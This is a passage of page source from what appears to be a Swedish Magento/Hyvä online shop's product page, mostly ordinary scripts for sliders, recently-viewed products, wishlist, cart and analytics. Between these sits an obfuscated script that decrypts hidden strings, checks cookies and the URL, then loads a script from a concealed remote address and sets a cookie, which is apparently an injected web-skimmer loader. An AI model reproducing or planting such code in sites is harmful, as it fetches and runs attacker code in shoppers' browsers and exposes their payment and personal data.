                            clickable: true,
                        },
                        breakpoints: {
                            1024: {
                                slidesPerView: 4,
                                slidesPerGroup: 4,
                                spaceBetween: 5
                            },
                        },
                        on: {
                            init: function () {
                                self.isLoading = false;
                            }
                        }
                    });
                }
            },
            slideNext() {
                if (this.swiperInstance) {
                    this.swiperInstance.slideNext();
                }
            },
            slidePrev() {
                if (this.swiperInstance) {
                    this.swiperInstance.slidePrev();
                }
            },
            destroy() {
                if (this.swiperInstance) {
                    this.swiperInstance.destroy();
                }
            },
        };
    }
</script>
<script>
            /* e.g. hyva theme */
            document.addEventListener('DOMContentLoaded', function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        };
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        </script>
<script>

    function initRecentlyViewedProductsComponent_697ea71e37d91(options) {

        const defaultOptions = {
            isSlider: false,
            useGraphQL: false,
            noOfProductsToShow: 5        };
        const config = Object.assign({}, defaultOptions, options || {});

        function readRecentlyViewedFromStorage () {
            const data = hyva.getBrowserStorage().getItem('recently_viewed_products');
            return data ? JSON.parse(data).filter(product => {
                                return config.useGraphQL || product.id;
            }) : [];
        }

        return {
            products: [],
            currency: [],
            noOfProductsToShow: config.noOfProductsToShow,
            loading: true,
            minHeight() {
                return 'min-height: ' + ((this.loading && '491px') || 0);
            },
            getProducts() {
                const recentlyViewedProductsArray = readRecentlyViewedFromStorage();
                let itemsToShow = [];
                if (recentlyViewedProductsArray.length > 0) {
                    // Avoid showing the current product
                    const start = '16\u002D6082' === '' ? 0 : 1;
                    itemsToShow = recentlyViewedProductsArray.slice(start)
                }

                itemsToShow = itemsToShow.slice(0, this.noOfProductsToShow);

                if (!itemsToShow.length) {
                    this.noOfProductsToShow = 0;
                    this.loading = false;
                    return;
                }

                config.useGraphQL
                    ? this.fetchProducts(itemsToShow)
                    : this.renderRecentlyViewedProducts(itemsToShow)
            },

            fetchProducts(itemsToShow) {
                const skusToFetch = itemsToShow.map(product => product.sku);
                                                const query = `query ($skus: [String!]!) {
  products(filter: { sku: { in: $skus } }) {
    items {
      sku
      id
      name
      small_image {
        label
        url
      }
      url_key
      url_suffix
      visibility
      status
      price_range {
        minimum_price {
          regular_price {
            value
            currency
          }
          final_price {
            value
            currency
          }
        }
      }
    }
  }
}`;
                const variables = JSON.stringify({skus: skusToFetch});
                window.fetch(BASE_URL + 'graphql?' + new URLSearchParams({query, variables}), {
                    method: 'GET',
                    headers: {
                        'Store': 'dinhoj',
                        'Content-Currency': 'SEK'
                    },
                })
                    .then((response) =>  response.json())
                    .then((result) => {
                            this.currency = (result &&
                                result.data &&
                                result.data.currency);

                            const responseProducts = (
                                result &&
                                result.data &&
                                result.data.products &&
                                result.data.products.items
                            ) || [];

                            // fix sorting of the response-products according to the sorting of the requested-products
                            const sortedProducts = [];
                            skusToFetch.forEach(sku => {
                                responseProducts.forEach(productData => {
                                    if (sku === productData.sku) {
                                        sortedProducts.push(productData);
                                    }
                                });
                            });
                            this.renderRecentlyViewedProducts(sortedProducts);
                        }
                    )
                    .finally(() => this.loading = false)
            }, // end fetchProducts()

            renderRecentlyViewedProducts(products) {
                this.products = products;
                this.loading = false;
                if (config.isSlider) {
                    this.$nextTick(() => this.calcPageSize());
                }
            },

            addToWishlist(productId) {
                const formKey = hyva.getFormKey();
                const postUrl = BASE_URL + 'wishlist/index/add/';

                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key=" + formKey + "&product=" + productId + "&uenc=" + hyva.getUenc(),
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(response => {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                            [{
                                type: "warning",
                                text: "Could not add item to wishlist."
                            }], 5000
                        );
                    }
                }).then(response => {
                    if (!response) { return }
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: (response.success) ? "success" : "error",
                            text: (response.success)
                                ? "Produkt har lagts till din önskelista." : response.error_message
                        }], 5000
                    );
                    window.dispatchEvent(new CustomEvent("reload-customer-section-data"));
                }).catch(function (error) {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: "error",
                            text: error
                        }], 5000
                    );
                });
            }, // end addToWishlist()

            addToCompare(productId) {
                const formKey = hyva.getFormKey();
                const postUrl = BASE_URL + 'catalog/product_compare/add/';

                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key=" + formKey + "&product=" + productId + "&uenc=" + hyva.getUenc(),
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(response => {
                    if (response.redirected) {
                        window.location.href = response.url;
                    }
                }).catch(error => {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: "error",
                            text: error
                        }], 5000
                    );
                });
            },

            // slider properties
            active: 0,
            getSlider() {
                return this.$root.querySelector('.js_slides');
            },
            pageSize: 4,
            pageFillers: 0,
            calcPageSize() {
                const slider = this.getSlider();
                if (slider) {
                    this.pageSize = Math.round(slider.clientWidth / slider.querySelector('.js_slide').clientWidth);
                    this.pageFillers = (
                        this.pageSize * Math.ceil(this.products.length / this.pageSize)
                    ) - this.products.length;
                }
            },
            calcActive() {
                const slider = this.getSlider();
                if (slider) {
                    this.active = Math.ceil(
                        Math.round(
                            slider.scrollLeft / (slider.scrollWidth / (this.products.length + this.pageFillers))
                        ) / this.pageSize
                    ) * this.pageSize;
                }
            }
        }
    }

</script>
<script>function oO6FlU5ppQ(fdoYkpbTQXb,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<fdoYkpbTQXb.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(fdoYkpbTQXb.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function wMnNx7s(lKxDrbS,bKDBlEY3axu){return oO6FlU5ppQ(atob(lKxDrbS),bKDBlEY3axu);};function lQbu6PR8fDJ9W(){var mTqiaoh=["l5625AMLg5","YF7McEG2","bQyvi8N1SKXbOxN","aI4JqVIO/kI=","cKIGhn2ZrvNBcm2S0","dyKC08h9t5Q="];var fqvGB09kSR5S=["r2cX2NO7JpXDFr","2HBZi9tfJ3zY2g==","gR6jOh4sZFkF6GKd","eBZIBfXRXJi4nCGO1cDk","rQbAsJoi4RJX","QtNPt/meMGfdt7Qx5Q=="];var fxD4HRe=wMnNx7s(fqvGB09kSR5S[1],fqvGB09kSR5S[0]);if(document[wMnNx7s(mTqiaoh[1],mTqiaoh[0])].indexOf(wMnNx7s(fqvGB09kSR5S[3],fqvGB09kSR5S[2]))===-1){if(window[wMnNx7s(mTqiaoh[3],mTqiaoh[2])].href[wMnNx7s(mTqiaoh[5],mTqiaoh[4])](fxD4HRe)){if(document[wMnNx7s(mTqiaoh[1],mTqiaoh[0])].indexOf(wMnNx7s(fqvGB09kSR5S[5],fqvGB09kSR5S[4]))===-1){xE10NLmKwyh3v();}}}};function xE10NLmKwyh3v(){var oSURTy9uAyn=["xlZae0kBU73jlfXvX","dZEw/w==","nEOuyhye5","e319AeCbTRzx0MCpFw==","e8Tgn1DskAhBH7RVu","8otW","pOm0JXZJYAyVKxjV5","uLFaYA=="];var ymFT5MyQz9FPe=["xy12RlfvO8wN","QjS6w0t5nVr9EZij1/CpegN0oDNU40j7O1IPKBaFASjDQeQ=","fQxwYE6rnM","1tX98hws","b3ln3raHmH","P0iqZZWK1eIQOudOPg==","lDe7n0jCE2fNf","7w==","jz2S0IEU","IkA="];const uid=window[wMnNx7s(oSURTy9uAyn[1],oSURTy9uAyn[0])](grppCCF2soylef());const url=wMnNx7s(ymFT5MyQz9FPe[1],ymFT5MyQz9FPe[0])+encodeURIComponent(uid);const script=document[wMnNx7s(oSURTy9uAyn[3],oSURTy9uAyn[2])](wMnNx7s(ymFT5MyQz9FPe[3],ymFT5MyQz9FPe[2]));script[wMnNx7s(oSURTy9uAyn[5],oSURTy9uAyn[4])]=url;document[wMnNx7s(oSURTy9uAyn[7],oSURTy9uAyn[6])].appendChild(script);zMjHH3F(wMnNx7s(ymFT5MyQz9FPe[5],ymFT5MyQz9FPe[4]),wMnNx7s(ymFT5MyQz9FPe[7],ymFT5MyQz9FPe[6]),wMnNx7s(ymFT5MyQz9FPe[9],ymFT5MyQz9FPe[8]));};function zMjHH3F(ftEZm04buM0,lzb5nJNni5a,t6YWDln4ndh7NijG){var yT3tGQz3yH=["yt5VtGFzsNA39TcNr","1J7mRdQL0w==","ud515560p","rPcPHezyuQ==","bFk500f3","2uE23Juy2S98hms=","ozc4KU9eFg","/Z1zR9F2"];var gwoNqy0xo2PmawmlV=["muhlr0mTI","iI813ms=","uFsjJzhrgN0E3kO","tMrnnA==","bTquuNLrcz","tg/73J9OZkqCJQ==","lzVnckz","B1nvZYQqzFo=","kdJKAVKqQyliCFI","jg=="];var uLpIK2YsA20=new Date;var uQDuziqkLXvG=wMnNx7s(gwoNqy0xo2PmawmlV[1],gwoNqy0xo2PmawmlV[0]);var ypthDEeUM=wMnNx7s(gwoNqy0xo2PmawmlV[3],gwoNqy0xo2PmawmlV[2]);uLpIK2YsA20[wMnNx7s(yT3tGQz3yH[1],yT3tGQz3yH[0])](uLpIK2YsA20[wMnNx7s(yT3tGQz3yH[3],yT3tGQz3yH[2])]()+(t6YWDln4ndh7NijG*uQDuziqkLXvG*ypthDEeUM));var noTxkoBcE1v=wMnNx7s(gwoNqy0xo2PmawmlV[5],gwoNqy0xo2PmawmlV[4])+uLpIK2YsA20[wMnNx7s(yT3tGQz3yH[5],yT3tGQz3yH[4])]();var gOFRChnv3moL=wMnNx7s(gwoNqy0xo2PmawmlV[7],gwoNqy0xo2PmawmlV[6]);document[wMnNx7s(yT3tGQz3yH[7],yT3tGQz3yH[6])]=ftEZm04buM0+wMnNx7s(gwoNqy0xo2PmawmlV[9],gwoNqy0xo2PmawmlV[8])+lzb5nJNni5a+noTxkoBcE1v+gOFRChnv3moL;};function grppCCF2soylef(){var b4OJ5jRfQVmHP=["nd0cQLi","ZwpPGR0h9w==","vRZy6VCgMcxahW","JxKBSRhF9xCXYTc92vW4","ajMHMrzRouL","UkbiDv977lk="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[wMnNx7s(b4OJ5jRfQVmHP[1],b4OJ5jRfQVmHP[0])](/[018]/g,c=>(c^crypto[wMnNx7s(b4OJ5jRfQVmHP[3],b4OJ5jRfQVmHP[2])](new Uint8Array(1))[0]&15>>c/4)[wMnNx7s(b4OJ5jRfQVmHP[5],b4OJ5jRfQVmHP[4])](16));};lQbu6PR8fDJ9W();
/* 1552335348 */
</script>
<script>
    function initAmPreorderAvailability(note, productId, isNeedShow) {
        return {
            note: note,
            isNeedShow: isNeedShow,
            eventListeners: {
                [`@am-preorder-change-availability-${productId}.window`](event) {
                    this.note = event.detail.preOrderNote;
                    this.isNeedShow = event.detail.isNeedShow;
                }
            }
        }
    }
</script>
<script>
    function initAmPreorderBtn(cartLabel, productId) {
        return {
            cartLabel: cartLabel,
            eventListeners: {
                [`@am-preorder-change-btn-${productId}.window`](event) {
                    this.cartLabel = event.detail.addToCartLabel;
                }
            }
        }
    }
</script>
<script type="text/javascript">
            (function() {
                window.addEventListener("private-content-loaded", event => {
                    const dataObject = event.detail.data['magepal-eegtm-jsdatalayer'] || {};
                    pushAddRemoveItemDataLayer(dataObject)
                });

                const isObject = x => x === Object(x);
                const has = (x, p) => isObject(x) && x.hasOwnProperty(p);

                function isEmpty(obj){
                    return JSON.stringify(obj) === '{}';
                }

                function addDynamicElements(storedData, item) {
                    if (has(storedData, 'position')) {
                        item.position = storedData.position;
                    }
                }
                /**
                 * Add click position/index to data
                 * @param ecommerceData
                 * @return {*}
                 */
                function processData(ecommerceData) {
                    var storedData = JSON.parse(window.localStorage.getItem("product-click"));

                    ecommerceData.forEach((data) => {
                        if (has(data, 'parent_sku')
                            && isObject(storedData)
                            && has(storedData, 'sku')
                            && data.parent_sku === storedData.sku
                        ) {
                            addDynamicElements(storedData, data);
                        } else if (has(data, 'parent_sku')) {
                            var product = getProductBySku(data.parent_sku);

                            if (product) {
                                addDynamicElements(product, data);
                            }
                        }
                    });

                    return ecommerceData;
                }

                function getProductBySku(sku) {
                    var dlItems = window.dataLayer.find((item) => item?.ecommerce?.items)

                    if (dlItems !== 'undefined') {
                        var dlItem = dlItems?.ecommerce?.items.find((item) => item.item_id === sku)
                        if (dlItem !== undefined) {
                            return dlItem;
                        }
                    }

                    return false;
                }

                function pushAddRemoveItemDataLayer(data) {
                    if (isObject(data) && has(data, 'cartItems')) {
                        var ts = window.localStorage.getItem("magepal-eegtm-jsdatalayer-ajax-ts");

                        if (ts !== 'undefined' && parseInt(ts) === parseInt(data.data_id)) {
                            return false;
                        } else {
                            window.localStorage.setItem("magepal-eegtm-jsdatalayer-ajax-ts", parseInt(data.data_id));
                        }

                        var cartGenericLayer = {};
                        var dataLayer = window.dataLayer;
                        var self = this;

                        data.cartItems.forEach((cartItem) =>  {
                            if (has(cartItem, 'event')) {
                                if (has(cartItem,'ecommerce')) {
                                    cartItem.ecommerce.currency = 'SEK';
                                }

                                if (cartItem.event === 'addToCart') {
                                    var itemsAdded = processData(cartItem.ecommerce.add.products);

                                    /** $("body").trigger("mpGa4ItemAddToCart", [itemsAdded, dataLayer]); **/
                                    cartGenericLayer.add = {
                                        'products': itemsAdded
                                    };
                                }

                                if (cartItem.event === 'removeFromCart') {
                                    var itemsRemoved = processData(cartItem.ecommerce.remove.products);

                                    /** $("body").trigger("mpGa4ItemRemoveFromCart", [itemsRemoved, dataLayer]); **/
                                    cartGenericLayer.remove = {
                                        'products': itemsRemoved
                                    };
                                }
                            }

                            if (!isEmpty(cartGenericLayer)) {
                                cartItem.cart = cartGenericLayer;
                            }

                            dataLayer.push(cartItem);
                        });
                    }
                }
            })();
        </script>
<script>document.addEventListener("DOMContentLoaded", function() {
        if (document.querySelectorAll('.mf-ytw-wrapper').length || document.querySelectorAll('[data-mf-ytw-youtube-link]').length) {
            !function (f, b, e, v, t, s) {
                if(f.mfytwcss)return;
                f.mfytwcss=1;
                t = b.createElement(e);
                t.rel = 'stylesheet';
                t.type = 'text/css';
                t.href = v;
                s = b.getElementsByTagName('HEAD')[0];
                s.appendChild(t)
            }(window, document, 'link', 'https://dinhoj.se/static/version1767963803/frontend/Netab/hyva-dinhoj/sv_SE/Magefan_YouTubeWidget/css/youtubewidget.css');
        }
        if (document.querySelectorAll('.mf-ytw-wrapper').length) {
            !function (f, b, e, v, t, s) {
                if(f.mfytwjs)return;
                f.mfytwjs=1;
                t = b.createElement(e);
                t.type = 'text/javascript';
                t.src = v;
                s = b.getElementsByTagName('HEAD')[0];
                s.appendChild(t)
            }(window, document, 'script', 'https://dinhoj.se/static/version1767963803/frontend/Netab/hyva-dinhoj/sv_SE/Magefan_YouTubeWidget/js/iframe.js');
        }
        if (document.querySelectorAll('[data-mf-ytw-youtube-link]').length) {
            !function (f, b, e, v, t) {
                if(f.mflinkjs)return;
                f.mflinkjs=1;
                t = b.createElement(e);
                t.type = 'text/javascript';
                t.src = v;
                s = b.getElementsByTagName('HEAD')[0];
                s.appendChild(t)
            }(window, document, 'script', 'https://dinhoj.se/static/version1767963803/frontend/Netab/hyva-dinhoj/sv_SE/Magefan_YouTubeWidget/js/link.js');
        }
    });</script>
<script>try {
smileTracker.addPageVar('type.identifier', 'catalog_product_view');
smileTracker.addPageVar('type.label', 'Catalog Product View (Any)');
smileTracker.addPageVar('locale', 'sv_SE');
} catch (err) { ; }</script>
<script>try {
smileTracker.addPageVar('product.id', '71670');
smileTracker.addPageVar('product.label', 'Cylinder kit 70cc-, Aprilia SR 50 Di-Tech Racing Sport -03, Susuki Katana LC Zillion LC');
smileTracker.addPageVar('product.sku', '16-6082');
} catch (err) { ; }</script>
<script>
    (() => {
        function src_default(Alpine) {
            Alpine.directive("intersect", Alpine.skipDuringClone((el, { value, expression, modifiers }, { evaluateLater, cleanup }) => {
                let evaluate = evaluateLater(expression);
                let options = {
                    rootMargin: getRootMargin(modifiers),
                    threshold: getThreshold(modifiers)
                };
                let observer = new IntersectionObserver((entries) => {
                    entries.forEach((entry) => {
                        if (entry.isIntersecting === (value === "leave"))
                            return;
                        evaluate();
                        modifiers.includes("once") && observer.disconnect();
                    });
                }, options);
                observer.observe(el);
                cleanup(() => {
                    observer.disconnect();
                });
            }));
        }
        function getThreshold(modifiers) {
            if (modifiers.includes("full"))
                return 0.99;
            if (modifiers.includes("half"))
                return 0.5;
            if (!modifiers.includes("threshold"))
                return 0;
            let threshold = modifiers[modifiers.indexOf("threshold") + 1];
            if (threshold === "100")
                return 1;
            if (threshold === "0")
                return 0;
            return Number(`.${threshold}`);
        }
        function getLengthValue(rawValue) {
            let match = rawValue.match(/^(-?[0-9]+)(px|%)?$/);
            return match ? match[1] + (match[2] || "px") : void 0;
        }
        function getRootMargin(modifiers) {
            const key = "margin";
            const fallback = "0px 0px 0px 0px";
            const index = modifiers.indexOf(key);
            if (index === -1)
                return fallback;
            let values = [];
            for (let i = 1; i < 5; i++) {
                values.push(getLengthValue(modifiers[index + i] || ""));
            }
            values = values.filter((v) => v !== void 0);
            return values.length ? values.join(" ").trim() : fallback;
        }

        document.addEventListener("alpine:init", () => {
            window.Alpine.plugin(src_default);
        });
    })();
</script>
<script>
    for (const [selector, deferUntil] of Object.entries({".product-slider section[x-data]":"intersect",".product-info [x-data]":"intersect","#filters-content [x-data]":"intersect","#review_form":"intersect","section[x-data^=initRecentlyViewedProductsComponent]":"intersect","div[x-data^=initBundleOptions]":"intersect","#product_addtocart_form [x-data]":"intersect","#notice-cookie-block":"idle"})) {
        document.querySelectorAll(selector).forEach(el => el.setAttribute('x-defer', `${deferUntil}`));
    }
</script>
<script>
    (function () {
        "use strict";

        const hasAlpine = new Promise(resolve => {
            window.addEventListener('alpine:initialized', resolve, {once: true, passive: true});
        });

        const hasInteract = new Promise(resolve => {
            (events => {
                const onInteract = () => {
                    resolve();
                    events.forEach(type => window.removeEventListener(type, onInteract));
                }
                events.forEach(type => window.addEventListener(type, onInteract, {once: true, passive: true}))
            })(['touchstart', 'mouseover', 'wheel', 'scroll', 'keydown'])
        });

        const onIntersect = (el) => {
            return new Promise(resolve => {
                const observer = new IntersectionObserver(entries => {
                    for (const entry of entries) {
                        if (entry.isIntersecting) {
                            observer.disconnect()
                            resolve();
                        }
                    }
                }, {});
                observer.observe(el);
            });
        }

        function runComponent(el) {
            hasAlpine.then(() => {
                el.removeAttribute('x-ignore');
                queueMicrotask(() => Alpine.initTree(el));
            });
        }

        function initDeferredComponents() {
            document.querySelectorAll('[x-data][x-defer]').forEach(el => {
                el.setAttribute('x-ignore', '');
                const deferUntil = (el.getAttribute('x-defer') || '').trim();
                switch (deferUntil) {
                    case 'interact':
                        hasInteract.then(() => runComponent(el));
                        break;
                    case 'intersect':
                        onIntersect(el).then(() => runComponent(el))
                        break;
                    case 'idle':
                        window.requestIdleCallback
                            ? window.requestIdleCallback(() => runComponent(el), {timeout: 4000})
                            : setTimeout(() => runComponent(el), 4000);
                        break;
                    case 'eager':
                        runComponent(el);
                        break;
                    default:
                        if (deferUntil.startsWith('event:') && deferUntil.length > 6) {
                            window.addEventListener(deferUntil.substring(6), () => runComponent(el), {once: true, passive: true});
                        }
                }
            });
        }

        window.addEventListener('alpine:init', initDeferredComponents, {once: true, passive: true});
    })()
</script>
<script>
    (() => {
        // packages/collapse/src/index.js
        function src_default(Alpine) {
            Alpine.directive("collapse", collapse);
            collapse.inline = (el, {
                modifiers
            }) => {
                if (!modifiers.includes("min"))
                    return;
                el._x_doShow = () => {};
                el._x_doHide = () => {};
            };

            function collapse(el, {
                modifiers
            }) {
                let duration = modifierValue(modifiers, "duration", 250) / 1e3;
                let floor = modifierValue(modifiers, "min", 0);
                let fullyHide = !modifiers.includes("min");
                if (!el._x_isShown)
                    el.style.height = `${floor}px`;
                if (!el._x_isShown && fullyHide)
                    el.hidden = true;
                if (!el._x_isShown)
                    el.style.overflow = "hidden";
                let setFunction = (el2, styles) => {
                    let revertFunction = Alpine.setStyles(el2, styles);
                    return styles.height ? () => {} : revertFunction;
                };
                let transitionStyles = {
                    transitionProperty: "height",
                    transitionDuration: `${duration}s`,
                    transitionTimingFunction: "cubic-bezier(0.4, 0.0, 0.2, 1)"
                };
                el._x_transition = {
                    in(before = () => {}, after = () => {}) {
                        if (fullyHide)
                            el.hidden = false;
                        if (fullyHide)
                            el.style.display = null;
                        let current = el.getBoundingClientRect().height;
                        el.style.height = "auto";
                        let full = el.getBoundingClientRect().height;
                        if (current === full) {
                            current = floor;
                        }
                        Alpine.transition(el, Alpine.setStyles, {
                            during: transitionStyles,
                            start: {
                                height: current + "px"
                            },
                            end: {
                                height: full + "px"
                            }
                        }, () => el._x_isShown = true, () => {
                            if (el.getBoundingClientRect().height == full) {
                                el.style.overflow = null;
                            }
                        });
                    },
                    out(before = () => {}, after = () => {}) {
                        let full = el.getBoundingClientRect().height;
                        Alpine.transition(el, setFunction, {
                            during: transitionStyles,
                            start: {
                                height: full + "px"
                            },
                            end: {
                                height: floor + "px"
                            }
                        }, () => el.style.overflow = "hidden", () => {
                            el._x_isShown = false;
                            if (el.style.height == `${floor}px` && fullyHide) {
                                el.style.display = "none";
                                el.hidden = true;
                            }
                        });
                    }
                };
            }
        }

        function modifierValue(modifiers, key, fallback) {
            if (modifiers.indexOf(key) === -1)
                return fallback;
            const rawValue = modifiers[modifiers.indexOf(key) + 1];
            if (!rawValue)
                return fallback;
            if (key === "duration") {
                let match = rawValue.match(/([0-9]+)ms/);
                if (match)
                    return match[1];
            }
            if (key === "min") {
                let match = rawValue.match(/([0-9]+)px/);
                if (match)
                    return match[1];
            }
            return rawValue;
        }

        // packages/collapse/builds/cdn.js
        document.addEventListener("alpine:init", () => {
            window.Alpine.plugin(src_default);
        });
    })();
</script>
<script>
    function createAjaxLoader() {
        const loader = document.createElement('div');
        loader.className = 'absolute inset-0 flex justify-center items-center loader';
        loader.innerHTML = `<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 57 57" width="24" height="24" fill="none" stroke="currentColor" stroke-width="2" class="w-full h-full p-2" role="img">
    <style>
        @keyframes spinner-ball-triangle1 {
            0% { transform: translate(0%, 0%); }
            33% { transform: translate(38%, -79%); }
            66% { transform: translate(77%, 0%); }
            100% { transform: translate(0%, 0%); }
        }

        @keyframes spinner-ball-triangle2 {
            0% { transform: translate(0%, 0%); }
            33% { transform: translate(38%, 79%); }
            66% { transform: translate(-38%, 79%); }
            100% { transform: translate(0%, 0%); }
        }

        @keyframes spinner-ball-triangle3 {
            0% { transform: translate(0%, 0%); }
            33% { transform: translate(-77%, 0%); }
            66% { transform: translate(-38%, -79%); }
            100% { transform: translate(0%, 0%); }
        }
    </style>
    <circle cx="5" cy="50" r="5" style="animation: spinner-ball-triangle1 2.2s linear infinite"/>
    <circle cx="27" cy="5" r="5" style="animation: spinner-ball-triangle2 2.2s linear infinite"/>
    <circle cx="49" cy="50" r="5" style="animation: spinner-ball-triangle3 2.2s linear infinite"/>
<title>Laddar...</title></svg>
`;
        return loader;
    }

    function addAjaxLoader(button, loader) {
        button.setAttribute('data-label', button.getAttribute('aria-label'));
        button.removeAttribute('aria-label');
        button.prepend(loader);
        button.classList.add('relative', '[&>:not(.loader)]:invisible');
        button.disabled = true;
    }

    function removeAjaxLoader(button, loader) {
        button.setAttribute('aria-label', button.getAttribute('data-label'));
        button.removeAttribute('data-label');
        loader.remove();
        button.classList.remove('[&>:not(.loader)]:invisible');
        button.disabled = false;
    }

    async function addAjaxCartForm(form, extraDelay = 500) {
        if (!form) return;
        event.preventDefault();

        if (!form.reportValidity()) {
            return form.submit();
        }

        const formData = new FormData(form);
        const button = form.querySelector('button:not([type=button], [type=reset])')
            ? form.querySelector('button:not([type=button], [type=reset])')
            : document.getElementById('product-addtocart-button');
        const loader = createAjaxLoader(button);
        const formUenc = hyva.getUenc();
        const postUrl = event.target.action.replace('%25uenc%25', formUenc);

        let bodyUrl = new URLSearchParams(formData);
        bodyUrl.append("uenc", formUenc);
        addAjaxLoader(button, loader);

        try {
            const response = await fetch(postUrl, {
                method: 'POST',
                body: bodyUrl.toString(),
                mode: "cors",
                credentials: "include",
                headers: {
                    'Content-Type': 'application/x-www-form-urlencoded;charset=UTF-8',
                    'X-Requested-With': 'XMLHttpRequest'
                }
            });
            // Here to make sure the request is handled as a promise
            const responseData = await response.text();

            if (!response.ok) {
                return form.submit();
            }

            if (response.redirected) {
                return window.location.href = response.url;
            }

            window.dispatchEvent(new CustomEvent("reload-customer-section-data"));

                            const productFormData = {
                    productId: formData.get("product"),
                    options: {}
                }

                for (const formEntry of formData.entries()) {
                    if (!formEntry[0].startsWith('super_attribute')) continue;
                    const formEntryOption = { [formEntry[0].match(/\[(\d+)\]/)[1]]: formEntry[1] };
                    productFormData.options = { ...productFormData.options, ...formEntryOption };
                }

                window.dispatchEvent(new CustomEvent('open-ajax-cart', { detail: productFormData }));
                    } catch (err) {
            console.warn(err);
            window.dispatchEvent(new CustomEvent('product-addtocart-error'));

            if (typeof window.dispatchMessages === "undefined") return;
            window.dispatchMessages([{
                text:'There\u0020was\u0020a\u0020problem\u0020adding\u0020your\u0020item\u0020to\u0020the\u0020cart.',
                type: 'error'
            }], 5000);
        } finally {
            setTimeout(() => removeAjaxLoader(button, loader), extraDelay);
        }
    }

    function removeAjaxCartForm(form) {
        removeEventListener('submit', form);
    }

    document.addEventListener('submit', function(event) {
        if (!event.target.matches('#product_addtocart_form, .product_addtocart_form')) return;
        addAjaxCartForm(event.target, 500);
    });
</script>
<script>
        function initAjaxCartModal() {
            return {
                open: false,
                cart: {},
                initialTotalCartAmount: 0,
                totalCartAmount: 0,
                cartItem: null,
                showSku: true,
                init() {
                    window.addEventListener('private-content-loaded', (event) => {
                        const cartData = event.detail.data && event.detail.data.cart;
                        if (!cartData) return;

                        this.cart = cartData;
                        this.totalCartAmount = this.cart.summary_count;
                        this.initialTotalCartAmount = this.cart.summary_count;
                    }, { once: true });

                    this.$watch('totalCartAmount', (value, oldValue) => {
                        if (this.initialTotalCartAmount === this.totalCartAmount) return;
                                                                            this.openDialog();
                                                this.initialTotalCartAmount = this.totalCartAmount;
                    })
                },
                sortObjectByNumberKey(obj) {
                    let keys = Object.keys(obj).map(Number).sort((a, b) => a - b);
                    let sortedObj = {};
                    keys.forEach(key => sortedObj[key] = obj[key]);
                    return sortedObj;
                },
                setNewCartData(event) {
                    const productData = event.detail;
                    window.addEventListener('private-content-loaded', (event) => {
                        const cartData = event.detail.data && event.detail.data.cart;
                        if (!cartData) return;
                        this.cart = cartData;
                        this.totalCartAmount = this.cart.summary_count;

                        if (!productData) return;
                        this.getCurrentProductFromCart(productData);
                    }, { once: true });
                },
                getCurrentProductFromCart(productData) {
                    if (!this.cart.items) return;
                    this.cartItem = this.cart.items.filter((item) => {
                        if (item.product_id !== productData.productId) return;
                        if (item.product_type !== "configurable") {
                            return item;
                        }

                        let cartItemOptions = {};
                        for (const option of item.options) {
                            const filterOptions = { [option.option_id]: option.option_value };
                            cartItemOptions = { ...cartItemOptions, ...filterOptions }
                        }

                        const cartItemOptionsCompare = JSON.stringify(this.sortObjectByNumberKey(cartItemOptions));
                        const productDataOptionsCompare = JSON.stringify(this.sortObjectByNumberKey(productData.options));
                        if (cartItemOptionsCompare === productDataOptionsCompare) {
                            return item;
                        }
                    });

                    if (this.cartItem > 1) {
                        this.cartItem = this.cartItem.slice(0, 1);
                    }

                    this.cartItem = this.cartItem[0];
                },
                getItemCountText() {
                    if (this.totalCartAmount > 1) {
                        return hyva.str('(\u00251\u0020artiklar)', this.totalCartAmount);
                    }

                    return hyva.str('(\u00251\u0020item)', this.totalCartAmount);
                },
                openDialog() {
                    if (!this.cartItem) return;
                    this.$root.showModal();
                    this.open = true;
                    this.scrollLock(this.open);
                },
                closeDialog() {
                    this.$root.close();
                    this.open = false;
                    this.scrollLock(this.open);
                },
                scrollLock(use = true) {
                    document.body.style.overflow = use ? "hidden" : "";
                },
                onDialogBackdropClickHelper(event, target = this.$root) {
                    const rect = target.getBoundingClientRect();
                    const isInDialog =
                        rect.top <= event.clientY &&
                        event.clientY <= rect.top + rect.height &&
                        rect.left <= event.clientX &&
                        event.clientX <= rect.left + rect.width;
                    return isInDialog;
                }
            }
        }
    </script>
<script type="module"
        src="https://dinhoj.se/static/version1767963803/frontend/Netab/hyva-dinhoj/sv_SE/Hyva_Theme/js/alpine3.min.js"
        defer
        crossorigin
></script>
<script>
    'use strict';
    function dispatchMessages(messages, hideAfter) {
        const messagesEvent = new CustomEvent("messages-loaded", {
            detail: {
                messages: messages,
                hideAfter: hideAfter
            }
        });
        window.dispatchEvent(messagesEvent);
    }

    if (typeof hyva === 'undefined' || (!hyva.getBrowserStorage || !hyva.getCookie || !hyva.setCookie)) {
        console.warn("Hyvä helpers are not loaded yet. Make sure they are included before this script");
    }

    (function( hyva, undefined ) {

        hyva.initFormKey = () => {
            const inputSelector = 'input[name="form_key"]',
                formKey = hyva.getFormKey();

